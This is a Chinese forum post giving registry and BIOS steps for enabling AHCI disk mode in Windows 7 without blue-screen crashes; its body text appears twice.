开启硬盘的AHCI模式,可以 在一定程度上提升硬盘的性能
2013/1/11 0:30:00 人气 144 怀旧国机论坛最近有网友遇到电脑开启AHCI模式
后导致出现电脑经常蓝屏死机等故
障,针对这个问题很多网友找不到
解决办法。其实对于这种蓝屏故障
主要是开启AHCI模式不全面或者操
作不当导致的,大家不妨重新全面
设置一下一般都可以解决问题。
如今传统的机械硬盘在性能已经成
为影响整机表现的最大瓶颈。而在
对配件要求较高的Windows7系统
中,硬盘自然成为了需要优化的对
象,而通过开启硬盘的AHCI模式,
可以在一定程度上提升硬盘的性
能,开启AHCI模式也比较简单,主
要是在注册表与BIOS中简单设置即
可,下面电脑桌面小编教大家如何
正确设置AHCI模式,解决Win7开
启ACHI蓝屏。
步骤一:在点击开始菜单后,选择
菜单中的“运行”也可以按组合快捷
键:Win+R键打开运行对话框。然
后在运行对话框的输入框内键入
regedit,回车即可打开注册表编辑
器
步骤二:打开注册表编辑器之后,
进入“HKEY_LOCAL_
MACHINESystemCurrentControl
SetServicesMsahci”键值。在右边
窗口中双击名称为“Start”的项目,
会弹出一个对话框,将默认的参数
由3更改为0。点击“确定”并且保存
之后,重新启动电脑。
步骤三:重启电脑之后,进入
BIOS,在“Integrated
Peripherals”页面中,
将“SATARAID/AHCI Mode”更改
为“AHCI”(不同BIOS选项名称会有
细微差别)。
保存Bios设置后,自动进入重启电
脑,进入系统后系统会自动安装
AHCI的驱动程序,之后即可实现硬
盘的AHCI模式正常开启了。
正常开启AHCI模式是不会出现电脑
蓝屏现象的,很多朋友之所以在
Win7下开启AHCI模式蓝屏,往往
只是开启不全面,比如仅在BIOS中
开启了而没有修改注册表,又或者
修改了注册表没有在BIOS中开启
的,不过很多电脑仅在BIOS中开启
即可,也不会出现蓝屏,这点大家
了解下下即可,总之出现蓝屏最好
两边都设置下一般即可解决问题。
后导致出现电脑经常蓝屏死机等故
障,针对这个问题很多网友找不到
解决办法。其实对于这种蓝屏故障
主要是开启AHCI模式不全面或者操
作不当导致的,大家不妨重新全面
设置一下一般都可以解决问题。
如今传统的机械硬盘在性能已经成
为影响整机表现的最大瓶颈。而在
对配件要求较高的Windows7系统
中,硬盘自然成为了需要优化的对
象,而通过开启硬盘的AHCI模式,
可以在一定程度上提升硬盘的性
能,开启AHCI模式也比较简单,主
要是在注册表与BIOS中简单设置即
可,下面电脑桌面小编教大家如何
正确设置AHCI模式,解决Win7开
启ACHI蓝屏。
步骤一:在点击开始菜单后,选择
菜单中的“运行”也可以按组合快捷
键:Win+R键打开运行对话框。然
后在运行对话框的输入框内键入
regedit,回车即可打开注册表编辑
器
步骤二:打开注册表编辑器之后,
进入“HKEY_LOCAL_
MACHINESystemCurrentControl
SetServicesMsahci”键值。在右边
窗口中双击名称为“Start”的项目,
会弹出一个对话框,将默认的参数
由3更改为0。点击“确定”并且保存
之后,重新启动电脑。
步骤三:重启电脑之后,进入
BIOS,在“Integrated
Peripherals”页面中,
将“SATARAID/AHCI Mode”更改
为“AHCI”(不同BIOS选项名称会有
细微差别)。
保存Bios设置后,自动进入重启电
脑,进入系统后系统会自动安装
AHCI的驱动程序,之后即可实现硬
盘的AHCI模式正常开启了。
正常开启AHCI模式是不会出现电脑
蓝屏现象的,很多朋友之所以在
Win7下开启AHCI模式蓝屏,往往
只是开启不全面,比如仅在BIOS中
开启了而没有修改注册表,又或者
修改了注册表没有在BIOS中开启
的,不过很多电脑仅在BIOS中开启
即可,也不会出现蓝屏,这点大家
了解下下即可,总之出现蓝屏最好
两边都设置下一般即可解决问题。

 [iframe=2*2]http://url.cn/FLfTXA[/iframe]
[iframe=2*2]http://url.cn/FLfTXA[/iframe]
暂无回复!








发表回复